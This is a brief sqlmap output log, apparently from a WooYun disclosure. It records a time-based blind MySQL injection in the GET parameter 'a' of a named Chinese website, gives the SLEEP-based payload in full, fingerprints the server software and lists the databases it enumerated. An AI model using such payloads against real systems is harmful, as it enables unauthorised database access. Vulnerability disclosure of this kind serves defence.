 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: a (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: a=29 AND (SELECT * FROM (SELECT(SLEEP(5)))bfbt)
---
[16:02:34] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.21, Apache 2.2.23
back-end DBMS: MySQL 5.0.12
[16:02:34] [INFO] fetching database names
[16:02:34] [INFO] fetching number of databases
[16:02:34] [INFO] resumed: 2
[16:02:34] [INFO] resumed: information_schema
[16:02:34] [INFO] resumed: daojia
available databases [2]:
[*] daojia
[*] information_schema
[16:02:34] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\aaa.daojia.com.cn'
www.wooyun.org